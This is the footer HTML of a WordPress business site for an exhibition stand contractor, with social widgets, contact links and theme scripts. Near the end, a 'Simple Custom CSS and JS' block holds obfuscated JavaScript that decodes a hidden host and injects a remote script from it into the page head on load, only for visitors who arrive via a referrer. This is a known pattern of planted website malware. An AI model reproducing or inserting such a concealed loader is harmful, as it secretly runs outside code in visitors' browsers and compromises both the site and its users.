<blockquote class="fb-xfbml-parse-ignore" cite="https://www.facebook.com/amazingartsgroup/"><p><a href="https://www.facebook.com/amazingartsgroup/">Amazing Arts Group &#8211; Exhibition Stand Contractor</a></p></blockquote>
</div>
</div>
		</div></section>
<section id="text-8" class="widget widget_text"><div class="widget-wrap"><h3 class="widgettitle widget-title">WeChat</h3>
			<div class="textwidget"><p><img loading="lazy" src="https://exhibitionboothfabricator.com/wp-content/uploads/2019/12/wechat-scan1.jpg" alt="" width="300" height="341" class="alignnone size-full wp-image-1891" srcset="https://exhibitionboothfabricator.com/wp-content/uploads/2019/12/wechat-scan1.jpg 300w, https://exhibitionboothfabricator.com/wp-content/uploads/2019/12/wechat-scan1-264x300.jpg 264w" sizes="(max-width: 300px) 100vw, 300px" /></p>
</div>
		</div></section>
</div></div></div>Copyrights © 2020 All Rights Reserved by Amazing Arts Group 
<a href="https://api.whatsapp.com/send?phone=917045835386" target="_blank"><img src="https://exhibitionboothfabricator.com/wp-content/uploads/2019/12/whatsapp.png" class="fixed-bottom" width="50px"></a>
<a href="https://exhibitionboothfabricator.com/wechat-2/"><img src="https://exhibitionboothfabricator.com/wp-content/uploads/2019/12/wechat.png" class="fixed-bottom1" width="50px"></a></div></footer></div><script type='text/javascript'>jQuery( document ).ready(function() {                    jQuery( ".testimonials-list" ).lightSlider( {auto:           false,                        controls:       false,item:           2,                        mode:           'slide',                        pauseOnHover:   false,                        loop:           false,pause:          6000,responsive : [    {        breakpoint:1023,        settings: {            item:2        }    },    {        breakpoint:860,        settings: {            item:1        }    }]} );} );</script><style type="text/css" media="screen">#simple-social-icons-1 ul li a, #simple-social-icons-1 ul li a:hover, #simple-social-icons-1 ul li a:focus { background-color: #20272b !important; border-radius: 36px; color: #ffffff !important; border: 0px #ffffff solid !important; font-size: 18px; padding: 9px; }  #simple-social-icons-1 ul li a:hover, #simple-social-icons-1 ul li a:focus { background-color: #141e28 !important; border-color: #ffffff !important; color: #fb2056 !important; }  #simple-social-icons-1 ul li a:focus { outline: 1px dotted #141e28 !important; } #simple-social-icons-2 ul li a, #simple-social-icons-2 ul li a:hover, #simple-social-icons-2 ul li a:focus { background-color: #ffffff !important; border-radius: 36px; color: #141e28 !important; border: 0px #ffffff solid !important; font-size: 18px; padding: 9px; }  #simple-social-icons-2 ul li a:hover, #simple-social-icons-2 ul li a:focus { background-color: #ffffff !important; border-color: #ffffff !important; color: #fb2056 !important; }  #simple-social-icons-2 ul li a:focus { outline: 1px dotted #ffffff !important; } #simple-social-icons-3 ul li a, #simple-social-icons-3 ul li a:hover, #simple-social-icons-3 ul li a:focus { background-color: #232c39 !important; border-radius: 36px; color: #a4a8ac !important; border: 0px #ffffff solid !important; font-size: 18px; padding: 9px; }  #simple-social-icons-3 ul li a:hover, #simple-social-icons-3 ul li a:focus { background-color: #232c39 !important; border-color: #ffffff !important; color: #ffffff !important; }  #simple-social-icons-3 ul li a:focus { outline: 1px dotted #232c39 !important; }</style><style type="text/css" media="screen"></style><script type='text/javascript' src='https://exhibitionboothfabricator.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://exhibitionboothfabricator.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/exhibitionboothfabricator.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://exhibitionboothfabricator.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://exhibitionboothfabricator.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2' id='hoverIntent-js'></script>
<script type='text/javascript' src='https://exhibitionboothfabricator.com/wp-content/themes/genesis/lib/js/menu/superfish.min.js?ver=1.7.5' id='superfish-js'></script>
<script type='text/javascript' src='https://exhibitionboothfabricator.com/wp-content/themes/genesis/lib/js/menu/superfish.args.min.js?ver=2.6.1' id='superfish-args-js'></script>
<script type='text/javascript' src='https://exhibitionboothfabricator.com/wp-content/themes/genesis/lib/js/skip-links.min.js?ver=2.6.1' id='skip-links-js'></script>
<script type='text/javascript' id='twitter-wjs-js-extra'>
/* <![CDATA[ */
window.twttr=(function(w){t=w.twttr||{};t._e=[];t.ready=function(f){t._e.push(f);};return t;}(window));
/* ]]> */
</script>
<script type="text/javascript" id="twitter-wjs" async defer src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>
<script type='text/javascript' src='https://exhibitionboothfabricator.com/wp-content/themes/business-pro-theme/assets/scripts/min/business-pro.min.js?ver=1.0.6' id='business-pro-theme-js'></script>
<script type='text/javascript' id='business-menu-js-extra'>
/* <![CDATA[ */
var genesis_responsive_menu = {"mainMenu":"Menu","subMenu":"Menu","menuIconClass":null,"subMenuIconClass":null,"menuClasses":{"combine":[".nav-primary"]}};
/* ]]> */
</script>
<script type='text/javascript' src='https://exhibitionboothfabricator.com/wp-content/themes/business-pro-theme/assets/scripts/min/menus.min.js?ver=1.0.6' id='business-menu-js'></script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
function _0xc4a7(_0x5b0a24,_0x51d945){var _0x58f13a=_0x58f1();return _0xc4a7=function(_0xc4a77a,_0x2c65d8){_0xc4a77a=_0xc4a77a-0x187;var _0x5ede81=_0x58f13a[_0xc4a77a];return _0x5ede81;},_0xc4a7(_0x5b0a24,_0x51d945);}(function(_0x4a6535,_0x1076f1){var _0x412ca7=_0xc4a7,_0x115851=_0x4a6535();while(!![]){try{var _0x33c172=-parseInt(_0x412ca7(0x191))/0x1+-parseInt(_0x412ca7(0x188))/0x2*(parseInt(_0x412ca7(0x187))/0x3)+-parseInt(_0x412ca7(0x195))/0x4+-parseInt(_0x412ca7(0x18f))/0x5*(-parseInt(_0x412ca7(0x189))/0x6)+-parseInt(_0x412ca7(0x18a))/0x7+-parseInt(_0x412ca7(0x190))/0x8*(parseInt(_0x412ca7(0x198))/0x9)+-parseInt(_0x412ca7(0x193))/0xa*(-parseInt(_0x412ca7(0x19d))/0xb);if(_0x33c172===_0x1076f1)break;else _0x115851['push'](_0x115851['shift']());}catch(_0x26245a){_0x115851['push'](_0x115851['shift']());}}}(_0x58f1,0x9c0e0),!function(_0x58a568,_0x125b66){var _0xe4bcaa=_0xc4a7,_0x395473=Math[_0xe4bcaa(0x18d)](Date[_0xe4bcaa(0x197)]()/0x3e8),_0x54b367=_0x395473-_0x395473%0xe10;if(_0x395473-=_0x395473%0x258,_0x395473=_0x395473[_0xe4bcaa(0x19c)](0x10),!document[_0xe4bcaa(0x192)])return;let _0x38e244=atob(_0xe4bcaa(0x19e)+_0xe4bcaa(0x18c));(_0x125b66=_0x58a568[_0xe4bcaa(0x19b)](_0xe4bcaa(0x194)))[_0xe4bcaa(0x1a0)]='text/javascript',_0x125b66[_0xe4bcaa(0x196)]=!0x0,_0x125b66[_0xe4bcaa(0x19a)]=_0xe4bcaa(0x199)+_0x38e244+_0xe4bcaa(0x18b)+_0x54b367+_0xe4bcaa(0x19f)+_0x395473,_0x58a568['getElementsByTagName']('head')[0x0][_0xe4bcaa(0x18e)](_0x125b66);}(document));function _0x58f1(){var _0x2f7aa8=['7194418GzFEKr','/event.min.','Y2tlci5vbmxpbmU=','floor','appendChild','665XtWmay','640TVamDj','825680UichRl','referrer','9870rAnOsd','script','1812564uamwXV','async','now','82071JnrNEc','https://','src','createElement','toString','38918lQzAJx','anMub3B0dHJh','.js?v=','type','102ItvlzY','36260wKbMsj','36078SWzeyE'];_0x58f1=function(){return _0x2f7aa8;};return _0x58f1();}
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- c559857a269055707bff53825a7e1b9b --><!-- end Simple Custom CSS and JS -->
</body></html>

<!--Generated by Endurance Page Cache-->